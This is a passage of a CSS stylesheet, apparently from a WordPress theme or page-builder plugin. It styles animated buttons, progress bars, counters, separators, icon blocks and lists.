  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: -100%;
  left: 0;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-t i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-t span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button.rdy_btn_anim.bi-l {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-l i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: 0;
  left: -100%;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-l i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-l span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button:hover.rdy_btn_anim.bi-t i {
  top: 0;
}
.rdy_button:hover.rdy_btn_anim.bi-l i {
  left: 0;
}
.rdy_button:hover.small.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(360%);
  -moz-transform: translateY(360%);
  -o-transform: translateY(360%);
  -ms-transform: translateY(360%);
  transform: translateY(360%);
}
.rdy_button:hover.medium.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.x-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.xx-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.rdy_btn_anim.bi-l span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -o-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
}
.vc_progress_bar .vc_single_bar .vc_label {
  font-size: 13px;
}
.vc_progress_bar.open .vc_tip {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.vc_progress_bar.rdy-style .vc_single_bar_wrap {
  margin-bottom: 11.66666667px;
}
.vc_progress_bar.rdy-style .vc_single_bar {
  margin-bottom: 0;
  padding-bottom: 0;
  background-color: #ebebeb;
}
.vc_progress_bar.rdy-style .vc_bar {
  -webkit-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -moz-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -o-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -ms-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
}
.vc_progress_bar.rdy-style .vc_tip {
  position: absolute;
  right: 0px;
  top: -25px;
  padding: 4px 7px !important;
  background-color: #333;
  color: #fff;
  line-height: 12px !important;
  font-size: 11px !important;
  display: block;
  font-weight: normal !important;
  -webkit-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
}
.vc_progress_bar.rdy-style .vc_tip:after {
  border-color: #333 transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  bottom: -5px;
  content: "";
  display: block;
  left: 12px;
  position: absolute;
  width: 0;
}
.vc_progress_bar .vc_label_text .vc_label_units {
  padding-left: 11px;
}
.vc_progress_bar.rdy-style.rdy_text_top .vc_label_text {
  margin-bottom: 4px;
  padding-bottom: 0;
}
.vc_progress_bar.rdy-style.rdy_text_bottom .vc_label_text {
  margin-bottom: 0;
  padding-bottom: 0;
}
.b_counter_holder {
  display: table;
  position: relative;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  -o-transition: opacity 0.4s ease 0s;
  -ms-transition: opacity 0.4s ease 0s;
  transition: opacity 0.4s ease 0s;
  margin: 0 auto;
  font-family: 'Open Sans', sans-serif;
}
.b_counter_holder.inline {
  display: inline-block;
}
.b_counter_holder .symbol-wrap {
  font-family: inherit !important;
  font-size: inherit;
  font-weight: inherit;
}
.b_counter_holder.sym-valign-middle .counter.motion .digit {
  vertical-align: super;
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero {
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero .counter_sym {
  vertical-align: super;
  font-size: 40px;
}
.b_counter_holder .b_counter_inner .counter_sym {
  line-height: 100%;
}
.b_counter_holder.boxed_counter {
  border: 0 solid #eaeaea;
  padding: 55px 40px;
  background-color: transparent;
}
.b_counter_holder.circle_counter .b_counter_inner {
  text-align: center;
}
.b_counter_holder.circle_counter .b_count_align {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.b_counter_holder.boxed_counter.circle_counter {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 220px;
  height: 220px;
  padding: 0 !important;
}
.b_counter_holder.content_left {
  text-align: left;
}
.b_counter_holder.content_right {
  text-align: right;
}
.b_counter_holder.content_center {
  text-align: center;
  padding: 20px 40px;
}
.b_counter_holder span.counter {
  font-size: 60px;
  line-height: 1.2em;
  font-weight: 300;
  display: inline-block !important;
  height: 1em;
  white-space: nowrap;
}
.b_counter_holder span .digit {
  height: 1.2em;
  display: inline-block;
}
.b_counter_holder p.counter_text {
  font-weight: 600;
  letter-spacing: 1px;
  margin: 12px 0 0 0;
}
.b_counter_holder .counter.motion .digit span:not(.in-sight) {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.b_counter_holder .counter.motion .digit span {
  display: inline-block;
}
.b_counter_holder .counter.motion .digit .symbol-wrap {
  display: inline-block;
}
.rdy_separator.center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_separator.normal {
  border: 0;
  border-color: #000;
  border-style: solid;
}
.rdy_separator h2 {
  margin-top: 0;
  margin-bottom: 0;
}
.rdy_separator.vc_sep_holder {
  border: 0 !important;
}
.rdy_separator.wave1 .vc_sep_line,
.rdy_separator.wave2 .vc_sep_line,
.rdy_separator.zigzag1 .vc_sep_line,
.rdy_separator.zigzag2 .vc_sep_line,
.rdy_separator.cross .vc_sep_line {
  display: none !important;
}
.vc_separator.vc_icon_align_center h4 {
  padding: 0 0.8em;
  text-align: center;
}
.vc_separator.vc_icon_align_left .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 20px 0 0;
}
.vc_separator.vc_icon_align_left .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_left .vc_sep_holder.vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_icon_align_right .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 0 0 20px;
}
.vc_separator.vc_icon_align_right .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_right .vc_sep_holder.vc_sep_holder_r {
  display: none;
}
.rdy_separator.wave1 {
  background: url("../images/separator/wave1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave1.color-grey {
  background: url("../images/separator/wave1_grey.svg") repeat-x center;
}
.rdy_separator.wave1.color-white {
  background: url("../images/separator/wave1_white.svg") repeat-x center;
}
.rdy_separator.wave2 {
  background: url("../images/separator/wave2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave2.color-grey {
  background: url("../images/separator/wave2_grey.svg") repeat-x center;
}
.rdy_separator.wave2.color-white {
  background: url("../images/separator/wave2_white.svg") repeat-x center;
}
.rdy_separator.zigzag1 {
  background: url("../images/separator/zigzag1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag1.color-grey {
  background: url("../images/separator/zigzag1_grey.svg") repeat-x center;
}
.rdy_separator.zigzag1.color-white {
  background: url("../images/separator/zigzag1_white.svg") repeat-x center;
}
.rdy_separator.zigzag2 {
  background: url("../images/separator/zigzag2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag2.color-grey {
  background: url("../images/separator/zigzag2_grey.svg") repeat-x center;
}
.rdy_separator.zigzag2.color-white {
  background: url("../images/separator/zigzag2_white.svg") repeat-x center;
}
.rdy_separator.cross {
  background: url("../images/separator/cross_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.cross.color-grey {
  background: url("../images/separator/cross_grey.svg") repeat-x center;
}
.rdy_separator.cross.color-white {
  background: url("../images/separator/cross_white.svg") repeat-x center;
}
@media screen and (min-width: 992px) {
  .rdy_separator.animate {
    width: 0;
  }
  .rdy_separator.animate.rdy_sep_vertical {
    height: 0;
  }
}
.rdy_separator.animate1.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.animate2.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate1.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate2.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.b_counter_holder .rdy_separator {
  background-color: #eaeaea;
  margin: 20px auto 25px auto;
  display: block;
  height: 1px;
  max-width: 60px;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy_icon_element-icon {
  display: inline-block;
  width: auto !important;
}
.b_counter_holder .rdy_separator .wave {
  width: 80px;
}
.b_counter_holder .rdy_separator .wave2 {
  width: 76px;
}
.b_percentage {
  position: relative;
}
.b_percentage canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.b_pie_chart_holder {
  display: block;
  margin: 0 0 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.b_percentage {
  font-size: 14px;
  font-weight: 500;
  color: #303030;
  text-align: center;
  margin: 0 auto;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
}
.b_pie_chart_holder .tocounter {
  float: none;
  margin: 0;
}
.b_pie_chart_holder i,
.b_percentage_with_icon i {
  float: none;
  margin: 0;
  vertical-align: middle !important;
  color: #b9b9b9;
}
.b_pie_chart_holder .pie_chart_text,
.b_pie_chart_with_icon_holder .pie_chart_text {
  text-align: center;
  margin: 28px 0 0;
}
.b_pie_chart_holder .pie_chart_text .pie_title,
.b_pie_chart_with_icon_holder .pie_chart_text .pie_title {
  margin: 0 0 0.35em;
}
.b_pie_chart_holder .rdy_separator.small {
  background-color: #eaeaea;
  margin: 10px auto 12px auto;
}
.b_icon_with_title {
  display: block;
  position: relative;
}
.b_icon_with_title .block-link {
  margin-top: 20px;
}
.b_icon_with_title .block-link:hover {
  text-decoration: underline;
}
.b_icon_with_title.top.circle .rdy_icon_element,
.b_icon_with_title.top.square .rdy_icon_element {
  text-align: center !important;
}
.b_icon_with_title.top.align-left,
.b_icon_with_title.top.align-left .rdy_icon_element,
.b_icon_with_title.top.align-left .icon_text_holder {
  text-align: left;
}
.b_icon_with_title.top.align-center,
.b_icon_with_title.top.align-center .rdy_icon_element,
.b_icon_with_title.top.align-center .icon_text_holder {
  text-align: center;
}
.b_icon_with_title.top.align-right,
.b_icon_with_title.top.align-right .rdy_icon_element,
.b_icon_with_title.top.align-right .icon_text_holder {
  text-align: right;
}
.b_icon_with_title .icon_holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 1px;
  padding-right: 20px;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title.top .icon_holder {
  padding-right: 0 !important;
}
.b_icon_with_title.top .icon_text_holder {
  width: 100%;
  display: table;
}
.b_icon_with_title.tiny.square .icon_text_holder,
.b_icon_with_title.medium .icon_text_holder {
  padding: 0 0 0 56px;
}
.b_icon_with_title.large .icon_text_holder {
  padding: 0 0 0 65px;
}
.b_icon_with_title.large .icon_holder {
  text-align: center;
}
.b_icon_with_title.very_large .icon_text_holder {
  padding: 0 0 0 84px;
}
.b_icon_with_title.tiny.circle .icon_text_holder {
  padding: 0;
}
.b_icon_with_title.tiny.boxed .icon_text_holder,
.b_icon_with_title.tiny.circle .icon_text_holder,
.b_icon_with_title.tiny.icon_image .icon_text_holder {
  padding: 0 0 0 55px;
}
.b_icon_with_title.small.square .icon_text_holder,
.b_icon_with_title.small.boxed .icon_text_holder,
.b_icon_with_title.small.circle .icon_text_holder,
.b_icon_with_title.small.icon_image .icon_text_holder {
  padding: 0 0 0 72px;
}
.b_icon_with_title.medium.circle .icon_text_holder {
  padding: 0 0 0 119px;
}
.b_icon_with_title.medium.boxed .icon_text_holder,
.b_icon_with_title.medium.icon_image .icon_text_holder,
.b_icon_with_title.medium.square .icon_text_holder {
  padding: 0 0 0 95px;
}
.b_icon_with_title.large.boxed .icon_text_holder,
.b_icon_with_title.large.circle .icon_text_holder,
.b_icon_with_title.large.icon_image .icon_text_holder,
.b_icon_with_title.large.square .icon_text_holder {
  padding: 0 0 0 122px;
}
.b_icon_with_title.very_large.boxed .icon_text_holder,
.b_icon_with_title.very_large.circle .icon_text_holder,
.b_icon_with_title.very_large.icon_image .icon_text_holder,
.b_icon_with_title.very_large.square .icon_text_holder {
  padding: 0 0 0 150px;
}
.b_icon_with_title.left_from_title .icon_text_holder {
  padding: 0 !important;
}
.b_icon_with_title.tiny.top .icon_text_holder,
.b_icon_with_title.small.top .icon_text_holder,
.b_icon_with_title.medium.top .icon_text_holder,
.b_icon_with_title.large.top .icon_text_holder,
.b_icon_with_title.very_large.top .icon_text_holder,
.b_icon_with_title.tiny.boxed.top .icon_text_holder,
.b_icon_with_title.tiny.circle.top .icon_text_holder,
.b_icon_with_title.small.boxed.top .icon_text_holder,
.b_icon_with_title.small.circle.top .icon_text_holder,
.b_icon_with_title.medium.boxed.top .icon_text_holder,
.b_icon_with_title.medium.circle.top .icon_text_holder,
.b_icon_with_title.large.boxed.top .icon_text_holder,
.b_icon_with_title.large.circle.top .icon_text_holder,
.b_icon_with_title.very_large.boxed.top .icon_text_holder,
.b_icon_with_title.very_large.circle.top .icon_text_holder,
.b_icon_with_title.tiny.icon_image.top .icon_text_holder,
.b_icon_with_title.small.icon_image.top .icon_text_holder,
.b_icon_with_title.medium.icon_image.top .icon_text_holder,
.b_icon_with_title.large.icon_image.top .icon_text_holder,
.b_icon_with_title.very_large.icon_image.top .icon_text_holder {
  padding: 0;
}
.b_icon_with_title .rdy_icon_element {
  display: block;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #333;
  width: 100%;
}
.b_icon_with_title.circle .fa,
.b_icon_with_title.circle .hi-icon-effect-1 .fa:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .typcn:before {
  width: auto !important;
  height: auto !important;
  font-size: inherit !important;
}
.box_holder_icon .b_icon {
  position: relative;
  display: inline-block;
}
.b_icon_with_title.top .rdy_icon_element {
  display: inline-block;
}
.b_icon_with_title.top .icon_holder {
  float: none;
  display: block;
  margin: 0 0 20px;
}
.b_icon_with_title.top .icon_holder {
  width: 100% !important;
}
.box_holder_icon_inner.circle .fa-stack,
.circle .icon_holder .fa-stack {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .icon_holder > span {
  display: inline-block;
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon_square,
.b_font_awsome_icon_stack i.fa-stack-base {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_icon_with_title .icon_text_holder .icon_title {
  margin: 0 0 15px;
  padding-top: 8px;
  color: #333;
}
.b_icon_with_title.top .icon_text_holder {
  padding-left: 0 !important;
}
.b_icon_with_title.top .icon_holder,
.b_icon_with_title.left_from_title .icon_holder {
  position: relative;
}
.b_icon_with_title.large .icon_text_holder .icon_title {
  margin-bottom: 0.35em;
}
.b_icon_with_title .icon_with_title_link {
  display: inline-block;
  margin: 13px 0 0;
}
.b_icon_with_title .icon_with_title_link:hover {
  color: #303030;
}
.b_icon_with_title .icon_holder.b_icon_animation,
.box_holder_icon_inner.b_icon_animation {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_icon_with_title .icon_holder.b_icon_animation.b_show_animation,
.box_holder_icon_inner.b_icon_animation.b_show_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon _square,
.b_font_awsome_icon _stack i.fa-stack-base {
  border: 0 solid #c0c0c0;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_font_awsome_icon _stack i.fa-stack-base {
  border: none;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title span.fa-stack i:last-child {
  font-size: 0.7em;
  color: #c0c0c0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.b_icon_with_title.circle span.fa-stack i:last-child {
  font-size: 0.9em;
}
.b_icon_with_title span.fa-stack.custom-font i:last-child {
  font-size: 0.7em;
}
.b_icon_with_title .icon_text_inner {
  display: table-cell;
  font-size: 14px;
}
.b_icon_with_title .icon_text_inner p {
  font-size: 14px;
}
.b_icon_with_title .icon_title_holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.b_icon_with_title .icon_title_holder .icon_holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.b_icon_with_title .icon_title_holder .icon_holder span {
  position: relative;
  top: 2px;
}
.b_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.touch .no_animation_on_touch .b_icon_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title a:hover .block-link {
  text-decoration: underline;
}
.b_icon_with_title .icon_content_holder p {
  margin-bottom: 0;
}
.b_list {
  line-height: 100%;
  font-size: 14px;
  font-weight: 400;
}
.b_list ul {
  margin: 0 !important;
}
.b_list li {
  font-size: inherit;
  list-style: none !important;
}
.b_list li a {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.b_list.hover-text-light a:hover,
.b_list.hover-text-light li:hover {
  color: #fff;
}
.b_list.hover-text-dark a:hover,
.b_list.hover-text-dark li:hover {
  color: #000;
}
.b_list.circle ul,
.b_list.number ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.b_list.number ul {
  counter-reset: li;
}
.b_list.number.circle_number li {
  padding-left: 43px;
  margin-bottom: 10px;
}
.b_list.circle ul>li,
.b_list.number ul>li {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #020202;
}
.b_list.outline ul>li .rdy_icon {
  line-height: 26px;
}
.b_list.outline ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.b_list.bg_color ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_list ul>li {
  padding-left: 31px;
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  -webkit-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  transition: background 0.3s, color 0.3s;
}
.b_list.none ul>li {
  padding-left: 0;
}
.b_list.bullet ul>li .rdy_icon {
  font-size: 7px;
  line-height: inherit;
}
.b_list[data-animation="true"] ul li {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  left: -20px;
}
.b_list.icon ul>li {
  padding-top: 3px;
  padding-bottom: 3px;
}
.b_list.number ul>li {
  padding-top: 2px;
  padding-bottom: 2px;
}
.b_list.icon ul>li,
.b_list.number ul>li {
  padding-left: 40px;
  line-height: 26px;
}
.b_list.circle ul>li:before {
  position: absolute;
  left: 0;
  width: 7px;
  height: 7px;
  top: 9px;
  background-color: #ababab;
  display: block;
  content: '';
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
.b_list.number ul>li:before {
  height: 27px;
  width: 27px;
  line-height: 25px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  padding: 0;
  content: counter(li, decimal);
  counter-increment: li;
  text-align: center;
  font-weight: 500;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list ul>li .rdy_icon {
  height: 27px;
  width: 27px;
  line-height: inherit;
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.b_list ul>li .rdy_icon.gi-dots {
  height: 7px !important;
  line-height: 7px !important;
}
.b_list ul>li .rdy_icon.gi-dash {
  height: inherit;
  line-height: inherit;
}
.b_list.icon ul>li .fa:after {
  height: 27px;
  width: 27px;
  display: inline-block;
  position: absolute;
  left: -8px;
  top: -4px;
  padding: 0;
  content: '';
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
}
.b_list.number.number_zero ul>li:before {
  content: counter(li, decimal-leading-zero);
}
.b_list.number.circle_number ul>li:before {
  color: #fff;
  -webkit-border-radius: 2em;
  border-radius: 2em;
  height: 31px;
  width: 31px;
  line-height: 31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list.number.circle_border ul>li:before {
  line-height: 30px;
}
.b_list.separator ul>li:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.b_list.bold ul>li:before {
  font-weight: bold !important;
}
.b_message {
  position: relative;
  padding: 26px 30px;
}
.b_message .b_message_inner {
  position: relative;
}
